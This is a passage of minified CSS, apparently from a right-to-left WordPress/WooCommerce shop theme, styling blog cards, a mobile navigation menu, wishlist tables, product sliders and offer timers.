h5{color:#3b4359;font-weight:400;margin-top:15px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656{background:#f2f6fc;padding:15px;float:left;border-radius:7px;padding-bottom:12px;padding-right:20px;padding-left:20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656 i{margin-bottom:-20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid img{float:right;width:50px;box-sizing:border-box;height:50px}.bax-401-blog-ekhtesasi-bana-1 img{float:right;width:100%}.post-news-1 img{float:right;width:100%;height:unset;border-radius:15px}.post-news-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.com-tarikh i{margin-top:0}.post-news-1 .user-meta-blog-sepid img{float:right;width:30px;padding:3px}.post-news-1 .user-meta-blog-sepid h5{margin-top:5px}.post-news-1 h3{position:absolute;color:#fff;padding:15px;font-weight:700;bottom:0}.post-news .mozooo{bottom:unset;text-align:;top:0;margin-top:16px}.post-news-2{float:right;width:100%;padding:15px;text-align:justify;font-size:15px;font-weight:400;line-height:25px;margin-top:15px;background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.sepid-ofogh-cat-new{float:right;width:100%;padding:10px;text-align:center;box-sizing:border-box}.sepid-rtl-cat-two-new img{border-radius:100%;padding:4px;background:transparent;box-shadow:0 0 0 3px #ffffff75;max-width:120px;height:120px}.sepid-rtl-cat-two-new h5{color:#fff;font-size:16px;margin:0;margin-top:15px;font-weight:400}.img-hover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:10px;transform:rotate(5deg);opacity:.3;transition:0.2s all ease-out;border-radius:15px!important;box-sizing:border-box;height:100%!important}.img-no-hover11{width:100%;position:relative;border-radius:15px!important;box-shadow:0 1px 2px rgba(55,73,87,.1),0 3px 6px rgba(55,73,87,.15)!important;margin-bottom:-5px}.product-tak-sepid-2 .outofstock-new{float:right;position:absolute;right:0;margin-right:30px;background:red;color:#fff;border-radius:90px;padding:5px 10px;font-weight:400}.product-list-2022-1 .outofstock-new{background:red;padding:5px 10px;border-radius:90px;color:#fff;font-weight:400;position:absolute;right:0;margin-right:50px;z-index:1;margin-top:-4px}.box-img-daste401::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);top:0;width:100%;height:100%;display:block;position:absolute;z-index:1;border-radius:15px}.box-h-401-2022{position:absolute;bottom:0;text-align:center;width:100%;right:0;font-size:20px;color:#fff;z-index:1;padding-bottom:15px}.box-img-daste401{float:right;width:100%;position:relative;overflow:hidden}.zir-o-32-401{font-weight:100;font-size:15px;margin-bottom:-100px;margin-top:85px;transition:0.2s}.sepid-ofogh-cat-new-2:hover .zir-o-32-401{transition:0.2s;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two-new-2{float:right;width:100%;position:relative}.sepid-ofogh-cat-new-2{float:right;width:100%;padding:15px;box-sizing:border-box}.box-h-401-2022 h5{margin-bottom:5px;margin-top:0}.pro-1-2.min404{background:unset;box-shadow:unset!important;text-align:center;padding:70px 0}.pro-1-2.min404 h1{font-size:150px;margin:0}.pro-1-2.min404 p{font-size:16px;font-weight:400;margin-top:0;margin-bottom:35px}.search-404{max-width:80%;margin:auto}.search-404 .search-new-style-1400{background:#fff;box-shadow:0 6px 15px #3b43590f!important;padding:10px 0;box-sizing:border-box;height:unset}.head-page.bargnew{background:unset}.head-page.bargnew h1{background:#fff;color:#3b4359;font-size:25px;font-weight:400;padding:25px;margin-bottom:0;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.head-page.bargnew h1::before{content:"";background:#2962ff;height:5px;width:15px;float:right;border-radius:89px;margin-top:16px;margin-left:8px}.search-404 .search-new-style-1400 .dgwt-wcas-suggestions-wrapp{;margin-top:20px}.chap-12221{float:right}.sepid-title-12.new-tit022 .sepid-title-12 h3{margin-bottom:15px}.navar-paiin-site{position:fixed;height:70px;background:#fff;width:100%;bottom:0;right:0;box-shadow:0 0 15px #3b435929!important;z-index:111111;overflow:hidden}.min-icon-footer:hover i{margin-top:-6px;float:right;width:100%;transition:0.2s}.min-icon-footer{float:right;width:20%;font-size:20px;text-align:center;padding:25px 10px;position:relative;cursor:pointer}.min-icon-footer .fi.fi-rr-home{background:#f2f6fc;width:50px;float:unset;height:50px;margin-top:-15px;margin-right:-13px;border-radius:150px;padding-top:14px;display:block;margin:auto;margin-top:-15px}.sabad-foot-433{width:30px;margin:auto;position:relative}.min-icon-footer .text-alaghe{width:100%;float:right;margin-right:0;text-align:center;font-size:13px;font-weight:400;position:absolute;right:0;margin-bottom:-30px;bottom:0}.min-icon-footer:hover .text-alaghe{margin-bottom:13px;transition:0.2s}.min-icon-footer:hover{color:#2962FF}.modal-iran-hazf{display:none}.modal-iran-hazf{position:fixed;top:0;width:100%;height:100%;background:#fff;right:0;bottom:0;z-index:111111}.closeiran-s{float:right;background:#2962FF;padding:15px 20px;border-radius:0;color:#fff;font-weight:400;font-size:15px;cursor:pointer;width:100%}.modaldakhel{float:right;background:#2962FF;width:100%}.sepid-mini-cart-header.saasdadsasd23{position:relative;width:100%;box-sizing:border-box;padding:0;margin:0;background:unset!important;height:unset}.modal-etel111{float:right;width:100%}.sabad-mobile-test.mini-cart-3{position:relative;opacity:1;overflow:unset;margin:0;width:100%;margin-top:0;box-shadow:unset!important;padding:0px!important}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset;height:unset;float:right;width:100%;box-shadow:unset!important;text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo{text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo:hover{background:unset!important}.modal-search-1{padding:20px;float:right;width:100%;box-sizing:border-box}.js-dgwt-wcas-overlay-mobile.dgwt-wcas-overlay-mobile{display:none}.js-dgwt-wcas-enable-mobile-form.dgwt-wcas-enable-mobile-form{display:none}.sabad-mobile-test.mini-cart-3:hover{margin-top:0}.sepid-mini-cart-header.saasdadsasd23{padding:25px 5px;width:100%;box-sizing:border-box}.min-icon-footer .sabadnumbercolor{background:#2962FF;color:#fff;margin-right:0;position:absolute;float:right;top:0;right:0;margin-right:-5px;margin-top:-4px}.min-icon-footer:hover .fi.fi-rr-home{background:#2962FF;color:#fff;transition:0.2s}.modal-etel111 .sepid-head-bazsho{position:relative;display:block;width:unset;margin:0;float:right;width:100%;box-sizing:border-box;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0}.stellarnav,.stellarnav li{position:relative;line-height:normal}.stellarnav{width:100%;z-index:9900}.stellarnav a{color:#777}.stellarnav ul{margin:0;padding:0;text-align:center}.stellarnav li{list-style:none;display:block;margin:0;padding:0;vertical-align:middle}.stellarnav li a{padding:15px;display:block;text-decoration:none;color:#777;font-size:inherit;font-family:inherit;box-sizing:border-box;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.stellarnav.light a,.stellarnav.light li a{color:#000}.stellarnav>ul>li{display:inline-block}.stellarnav>ul>li>a{padding:20px 40px}.stellarnav ul ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.stellarnav.light,.stellarnav.light ul ul{background:rgba(255,255,255,1)}.stellarnav li li{display:block}.stellarnav ul ul ul{top:0;left:220px}.stellarnav>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.stellarnav>ul>li.drop-left>ul{right:0}.stellarnav li.drop-left ul ul{left:auto;right:220px}.stellarnav.dark,.stellarnav.dark ul ul{background:rgba(0,0,0,1)}.stellarnav.dark a,.stellarnav.dark li a{color:#FFF}.stellarnav.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.stellarnav-noscroll-x{overflow-x:hidden}.stellarnav li.has-sub>a:after{content:'';margin-left:10px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #FFF;display:inline-block}.stellarnav .dd-toggle,.stellarnav li.call-btn-mobile,.stellarnav li.location-btn-mobile,.stellarnav.hide-arrows li li.has-sub>a:after,.stellarnav.hide-arrows li.drop-left li.has-sub>a:after,.stellarnav.hide-arrows li.has-sub>a:after{display:none}.stellarnav li li.has-sub>a:after{margin-left:10px;float:right;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #FFF;position:relative;top:4px}.stellarnav li.drop-left li.has-sub>a:after{float:left;margin-right:10px;border-left:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{display:none;text-transform:uppercase;text-decoration:none}.stellarnav .dd-toggle{position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.stellarnav.desktop li.has-sub a{padding-right:5px}.stellarnav.desktop.hide-arrows li.has-sub a{padding-right:15px}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0}.stellarnav svg{fill:currentColor;width:1em;height:1em;position:relative;top:2px}.stellarnav a.dd-toggle .icon-plus{box-sizing:border-box;transition:transform .3s;width:12px;height:100%;position:relative;vertical-align:middle;display:inline-block}.stellarnav a.dd-toggle .icon-plus:after,.stellarnav a.dd-toggle .icon-plus:before{content:'';display:block;height:0;top:50%;border-bottom:solid 3px #777;position:absolute;width:12px}.stellarnav a.dd-toggle .icon-plus:before{transform:rotate(90deg);transition:width .3s}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.stellarnav.light a.dd-toggle .icon-plus:after,.stellarnav.light a.dd-toggle .icon-plus:before{border-color:#000}.stellarnav.dark a.dd-toggle .icon-plus:after,.stellarnav.dark a.dd-toggle .icon-plus:before{border-color:#FFF}.stellarnav .icon-close{box-sizing:border-box;width:12px;height:12px;position:relative;display:inline-block}.stellarnav .icon-close:after,.stellarnav .icon-close:before{content:'';display:block;width:12px;height:0;top:50%;border-bottom:solid 3px #777;position:absolute}.stellarnav .icon-close:before{transform:rotate(45deg)}.stellarnav .icon-close:after{transform:rotate(-45deg)}.stellarnav.light .icon-close:after,.stellarnav.light .icon-close:before{border-color:#000}.stellarnav.dark .icon-close:after,.stellarnav.dark .icon-close:before{border-color:#FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{padding:15px;box-sizing:border-box}.stellarnav .menu-toggle span.bars{display:inline-block;margin-right:7px;position:relative;top:3px}.stellarnav .menu-toggle span.bars span{display:block;width:15px;height:2px;border-radius:6px;background:#777;margin:0 0 3px}.stellarnav .full{width:100%}.stellarnav .half{width:50%}.stellarnav .third{width:33%;text-align:center}.stellarnav .location-btn-mobile.third{text-align:center}.stellarnav .location-btn-mobile.half{text-align:right}.stellarnav.light .half,.stellarnav.light .third{border-left:1px solid rgba(0,0,0,.15)}.stellarnav.light.left .half,.stellarnav.light.left .third,.stellarnav.light.right .half,.stellarnav.light.right .third{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.light .half:first-child,.stellarnav.light .third:first-child{border-left:0}.stellarnav.dark .half,.stellarnav.dark .third{border-left:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .half,.stellarnav.dark.left .third,.stellarnav.dark.right .half,.stellarnav.dark.right .third{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .menu-toggle,.stellarnav.dark.right .menu-toggle,.stellarnav.light.left .menu-toggle,.stellarnav.light.right .menu-toggle{border-bottom:0}.stellarnav.dark .half:first-child,.stellarnav.dark .third:first-child{border-left:0}.stellarnav.light .menu-toggle span.bars span{background:#000}.stellarnav.dark .menu-toggle span.bars span{background:#FFF}.stellarnav.mobile,.stellarnav.mobile.fixed{position:static}.stellarnav.mobile ul{position:relative;display:none;text-align:left;background:rgba(221,221,221,1)}.stellarnav.mobile.active>ul,.stellarnav.mobile>ul>li{display:block}.stellarnav.mobile.active{padding-bottom:0}.stellarnav.mobile>ul>li>a{padding:15px}.stellarnav.mobile ul ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none}.stellarnav.mobile ul ul ul{left:auto;top:auto}.stellarnav.mobile li.drop-left ul ul{right:auto}.stellarnav.mobile li a{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.mobile>ul{border-top:1px solid rgba(255,255,255,.15)}.stellarnav.mobile.light li a{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.mobile.light>ul{border-top:1px solid rgba(0,0,0,.15)}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0}.stellarnav.mobile .call-btn-mobile,.stellarnav.mobile .close-menu,.stellarnav.mobile .dd-toggle,.stellarnav.mobile .location-btn-mobile,.stellarnav.mobile .menu-toggle{display:inline-block}.stellarnav.mobile li.call-btn-mobile{border-right:1px solid rgba(255,255,255,.1);box-sizing:border-box}.stellarnav.mobile li.call-btn-mobile,.stellarnav.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.stellarnav.mobile li.call-btn-mobile.full,.stellarnav.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.stellarnav.mobile.light ul{background:rgba(255,255,255,1)}.stellarnav.mobile.dark ul{background:rgba(0,0,0,1)}.stellarnav.mobile.dark ul ul{background:rgba(255,255,255,.08)}.stellarnav.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0,0,0,.1)}.stellarnav.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.stellarnav.mobile li li.has-sub>a:after,.stellarnav.mobile li.drop-left li.has-sub>a:after,.stellarnav.mobile li.has-sub>a:after{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{position:fixed;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.stellarnav.mobile.right>ul{right:0}.stellarnav.mobile.left .close-menu,.stellarnav.mobile.right .close-menu{display:inline-block;text-align:right}.stellarnav.mobile.left>ul{left:0}.stellarnav.mobile.left .call-btn-mobile.half,.stellarnav.mobile.left .call-btn-mobile.third,.stellarnav.mobile.left .close-menu.half,.stellarnav.mobile.left .close-menu.third,.stellarnav.mobile.left .location-btn-mobile.half,.stellarnav.mobile.left .location-btn-mobile.third,.stellarnav.mobile.right .call-btn-mobile.half,.stellarnav.mobile.right .call-btn-mobile.third,.stellarnav.mobile.right .close-menu.half,.stellarnav.mobile.right .close-menu.third,.stellarnav.mobile.right .location-btn-mobile.half,.stellarnav.mobile.right .location-btn-mobile.third{text-align:center}.stellarnav.mobile.left .menu-toggle.half,.stellarnav.mobile.left .menu-toggle.third,.stellarnav.mobile.right .menu-toggle.half,.stellarnav.mobile.right .menu-toggle.third{text-align:left}.stellarnav.mobile.left .close-menu.third span,.stellarnav.mobile.right .close-menu.third span{display:none}.stellarnav.desktop li.mega ul ul{background:0 0;width:auto}.stellarnav.desktop li.mega li{display:inline-block;vertical-align:top;margin-left:-4px}.stellarnav.desktop li.mega li li{display:block;position:relative;left:4px}.stellarnav.desktop>ul>li.mega{position:inherit}.stellarnav.desktop>ul>li.mega>ul{width:100%}.stellarnav.desktop>ul>li.mega>ul li.has-sub ul{display:block;position:relative;left:auto}.stellarnav.desktop>ul>li.mega>ul>li{padding-bottom:15px;box-sizing:border-box}.stellarnav.desktop li.mega li li a{padding:5px 15px}.stellarnav.desktop li.mega li.has-sub a:after{display:none}.stellarnav.desktop>ul>li.mega>ul>li>a{color:#ff0}@media only screen and (max-width :768px){.stellarnav{overflow:hidden;display:block}.stellarnav ul{position:relative;display:none}}@media only screen and (max-width :420px){.stellarnav.mobile .call-btn-mobile.third span,.stellarnav.mobile .location-btn-mobile.third span{display:none}}.menu-mobile-111{height:100%;width:0;position:fixed;top:0;right:0;overflow-x:hidden;padding-top:0;transition:0.5s;box-shadow:0 0 35px #3b435926!important;z-index:9999999999;box-sizing:border-box;background:#fff;padding-top:20px}.menu-mobile-111 .user-avatar{padding-right:20px;box-sizing:border-box;margin-bottom:0;background:#fff}.menu-mobile-111 .user-avatar .in1{width:70px}.sepid-mini-cart-header.saasdadsasd23 .product-title{width:100%}.menu-mobile-111 .closebtn{width:25px;height:25px;float:left;background:#3b4359;font-size:25px;color:#fff;text-align:center;border-radius:150px;position:absolute;right:0;margin-right:20px;line-height:24px}.mobile-menu-1.stellarnav.dark .menu-toggle{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{max-width:300px;text-align:right;background:unset!important}.stellarnav.mobile>ul>li>a{padding:15px;color:#3b4359;border:0 solid;font-size:16px;font-weight:400;border-bottom:1px solid #F2F6FC;background:#fff}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0;float:left;background:unset;left:0;right:unset;color:#3b4359;width:35px;height:35px;margin:8px;border-radius:6px;padding-left:13px}.sepid-heart-header-box.menu-1{margin-left:0;float:right}.stellarnav.dark a.dd-toggle .icon-plus::after{display:none}#header_main_nav{display:block!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset}.stellarnav li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#fff;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}#mySidenav .sub-menu .sub-menu li a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC}.stellarnav.mobile.dark ul ul{background:#2962FF;text-align:right;font-weight:400}#mySidenav .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .sub-menu .sub-menu .sub-menu li a::before{content:"";width:5px;height:5px;background:#3b4359;float:right;margin-top:7px;border-radius:90px;margin-left:7px}#mySidenav .sub-menu .sub-menu .sub-menu li a{background:#F2F6FC;border:0 solid!important;padding-right:24px;box-sizing:border-box}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0;left:0;right:unset;margin-left:10px!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset;border:0 solid!important}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#mySidenav .dmega .sub-menu:hover li:first-child a{background:#2962FF!important;color:#fff!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu li a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC;padding-right:25px;box-sizing:border-box;border-bottom:0 solid!important;background:#F2F6FC}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a::before,#mySidenav .dmega .sub-menu .sub-menu li a::before{content:"";width:10px;height:5px;background:#2962FF;border-radius:90px;margin-top:7px;margin-left:8px;float:right}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle::before,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle::before{display:none!important}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #F2F6FC}#header_main_nav{display:block!important;position:relative;background:none!important;max-width:100%;border:0 solid!important;padding-top:0px!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu a{background:#f2f6fc!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #f2f6fc}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a{background:#f2f6fc!important;border:0 solid}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a::before{width:5px;background:#3b4359}.up-sells.upsells.products .sanieaval{display:none}.sepid-ht-tab-pane .product-list{float:right;width:25%;padding:15px}.sepid-ht-tab-pane .product-list22{float:right;width:50%;position:relative}table.wishlist_table tbody td,table.wishlist_table thead th{font-size:15px;font-weight:400!important;padding:15px!important}.wishlist-items-wrapper del{color:#9aa1b3;font-weight:100}.yith-wcwl-share li a i{font-family:fontawesome!important;padding-top:;border-radius:}.yith-wcwl-share li a{font-size:17px;padding-top:10px;box-sizing:border-box;width:40px;height:40px;border-radius:7px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{font-family:fontawesome}.wishlist_table .product-add-to-cart a{display:table!important;margin:0 auto 5px!important;text-align:center;background:#2962FF;color:#fff;padding:5px 15px;float:left;border-radius:8px}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:right;padding:20px 0;font-size:15px;font-weight:400}.wishlist-items-wrapper ins{float:right;width:100%;text-decoration:none;font-size:17px;font-weight:400}table.wishlist_table thead th{border-top:0 solid!important}.wishlist_table tr td.product-thumbnail a img{width:100%;box-shadow:0 2px 5px #23263314!important;padding:15px;box-sizing:border-box;border-radius:100%}.woocommerce table.shop_table td{text-align:right}.icon-loading{fill:#3b4359!important}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:30px;border-radius:150px;transition:0.3s}.tedad-icon-cat{background:#fff;box-shadow:0 2px 35px #3b43594f!important;border-radius:150px;font-weight:400;font-size:15px;position:absolute;width:unset;height:30px;min-width:30px;padding-top:6px;padding-right:6px;padding-left:6px;box-sizing:border-box}.sepid-rtl-cat-one-icon-1{float:right;width:100%;text-align:center}.my-icon-wrapper-sepid{width:100%;margin:auto;border:1px solid #E7EBF2;height:130px;padding:unset;border-radius:15px;font-size:25px;padding-top:48px;margin-bottom:20px;background:unset}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px}.cat-new-2222 h5{float:right;width:100%;margin:0;font-size:14px;font-weight:400}.cat-new-2222::after{content:"";position:absolute;bottom:0;width:80%;background:#E3E9F0;height:5px;right:0;margin-right:10%;border-radius:0 0 90px 90px;margin-bottom:-5px}.joda-khat-1{float:right;width:100%;text-align:center;margin-bottom:25px}.joda-khat-2{width:60px;margin:auto}.joda-khat-3{float:right;width:20px;height:7px;background:#D3DAE3;border-radius:90px}.joda-khat-3::after{float:right;content:"";background:#D3DAE3;width:7px;height:7px;margin-right:37px!important;border-radius:90px;margin-top:-7px}.joda-khat-3::before{float:right;content:"";background:#2962FF;width:7px;height:7px;margin-right:25px!important;border-radius:90px}.dfwefwe4444:hover{transition:0.3s;margin-top:-10px;margin-bottom:10px}.dfwefwe4444{float:right;width:100%;position:relative;transition:0.3s}.joda-khat-1.wchap .joda-khat-2{float:left}.joda-khat-1.wrast .joda-khat-2{float:right}.ps2.product-style.htpp.sepid-offer-two-21{background:#2962FF;padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.sepid-offer-two-21-dakhel{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav.disabled,.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav{display:block;position:absolute;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav button{background:#3b4359;color:#FFF;width:30px;height:30px;font-size:18px;border:0 solid;margin-left:4px;margin-right:4px;border-radius:90px;margin-top:60px}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0;transform:rotate(180deg)}.product-listslidee{float:right;width:100%;box-sizing:border-box;padding:10px}.sepid-product-tab-1-5643234{background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;float:right;width:100%}.sepid-product-tab-1-5643234 h3{margin:0;font-size:15px;line-height:25px;max-height:75px;min-height:75px;overflow:hidden;font-weight:400;color:#3b4359;text-align:center}.tab-img-sepid34234234{float:right;width:100%;text-align:center;position:relative;margin-bottom:25px;margin-top:10px}.risk-meta-price-98324324{float:right;width:100%;margin-bottom:20px;font-size:15px;font-weight:400;position:relative;text-align:center}.daroffer-sepid777{position:absolute;background:#2962FF;color:#fff;padding:5px 10px;margin-top:-5px;border-radius:90px;padding-bottom:3px;right:0;width:unset;left:unset;margin-right:30px}.tab-img-sepid342342343334{padding:10px;background:#fff;border-radius:150px;overflow:hidden}.sepid-offer-401-new-boxeeeee{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:15px}.box-inl3432{float:right;width:100%}.sepid-offer-401-new-boxeeeee .timer-wrapper .time1{background:#F2F6FC;width:40px;margin:auto;padding-top:12px;margin-bottom:9px;height:40px;border-radius:90px;font-weight:400}.sepid-offer-401-new-boxeeeee .timer-wrapper{float:left;width:25%;text-align:center}.tab-img-sepid34234234333{width:70%;text-align:center;margin:auto;background:#F2F6FC;padding:15px;border-radius:150px}.risk-meta-price-98324324 del{color:#9fa1a6;font-weight:100}.risk-meta-price-98324324 ins{font-size:18px;text-decoration:unset;margin-top:0;float:right;width:100%}.risk-meta-price-98324324 ins .woocommerce-Price-currencySymbol{font-size:14px}.ps2.product-style.htpp.sepid-offer-two-21{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.product-listslidea{float:right;width:100%;padding:10px;box-sizing:border-box}.sepid-product-tab-1-401{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f;padding:25px;border-radius:15px}.sepid-product-tab-1-401 h3{font-size:15px;font-weight:400;color:#3b4359;line-height:25px;max-height:70px;margin-top:0;min-height:70px;overflow:hidden;text-align:center}.risk-meta-price-9832432445653{float:right;width:100%;margin:15px 0}.product-list234234-new1{float:right;width:25%;padding:10px;position:relative}.product-list234234-new1 .mozooo{position:relative;width:unset;right:0;left:unset;float:right;margin-right:0;margin-left:0}.daroffer-sepid7774564565{float:right;width:100%}.risk-meta-price-9832432445653 .daroffer-sepid777{margin-top:25px;width:50px;text-align:center}.rrf-eee222234534 img{border-radius:10px}.zxtime{float:left;width:80px;height:60px;background:#F2F6FC;border-radius:15px;margin-top:-30px;position:relative;margin-left:20px;font-weight:400;font-size:15px;text-align:center;padding-top:4px}.title-blog-post-332{float:right;width:100%}.zxtime .date-day{float:right;width:100%;text-align:center;font-size:20px;color:#3b4359}.zxtime .date-month{float:right;width:100%;font-size:14px;text-align:center;color:#3b4359}.daroffer-sepid7774564565 ins .woocommerce-Price-currencySymbol{font-size:14px;font-weight:100}.product-list-1234234-new1{float:right;width:100%;padding:20px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.product-listslidea .meta-buttom-sepid{background:#fff;box-shadow:0 2px 35px #3b43590f;padding:10px 0;border-radius:15px;margin-bottom:0;border:unset}.daroffer-sepid7774564565 ins{float:right;width:100%;padding-right:54px;font-size:16px;font-weight:400;text-decoration:unset;margin-top:10px}.daroffer-sepid7774564565 del{font-size:14px;color:#6d7079}.product-list234234-new1 h3{font-size:15px;font-weight:400;max-height:50px;min-height:50px;overflow:hidden;line-height:25px}.product-list234234-new1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-list234234-new1 .kk-star-ratings .kksr-icon{width:15px!important;height:15px!important}.left-two-p-sepid .yith-wcbr-brands{float:right;width:100%;margin-top:0;font-size:15px;font-weight:400;padding:7px 0}.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0}.yith-wcbr-brands span a{font-weight:100;margin-left:10px;margin-bottom:5px}.left-two-p-sepid .yith-wcbr-brands-logo a{float:right;width:unset;max-width:100px;margin-left:10px;margin-bottom:10px;background:#f2f6fc;padding:10px;border-radius:15px}.left-two-p-sepid .yith-wcbr-brands-logo a img{float:right;width:100%;border-radius:10px}.left-two-p-sepid .yith-wcbr-brands::before{content:"\f127";font-family:uicons-regular-rounded!important;float:right;font-size:18px;margin-left:8px;margin-top:0;font-weight:100}.woocommerce div.product div.images .flex-control-thumbs li 